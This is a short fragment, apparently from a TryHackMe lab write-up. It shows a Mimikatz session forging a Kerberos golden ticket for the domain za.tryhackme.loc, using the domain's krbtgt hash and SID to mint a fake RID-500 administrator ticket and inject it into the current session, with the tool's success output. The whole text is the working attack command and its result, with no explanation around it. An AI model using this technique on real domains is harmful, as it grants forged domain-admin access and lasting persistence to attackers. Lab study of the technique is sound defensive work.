 mimikatz # kerberos::golden /admin:ReallyNotALegitAccount /domain:za.tryhackme.loc /id:500 /sid:
S-1-5-21-3885271727-2693558621-2658995185 /krbtgt:16f9af38fca3ada405386b3b57366082 /endin:600 /r
enewmax:10080 /ptt
User      : ReallyNotALegitAccount
Domain    : za.tryhackme.loc (ZA)
SID       : S-1-5-21-3885271727-2693558621-2658995185
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 16f9af38fca3ada405386b3b57366082 - rc4_hmac_nt
Lifetime  : 5/28/2025 5:36:38 AM ; 5/28/2025 3:36:38 PM ; 6/4/2025 5:36:38 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'ReallyNotALegitAccount @ za.tryhackme.loc' successfully submitted for current
 session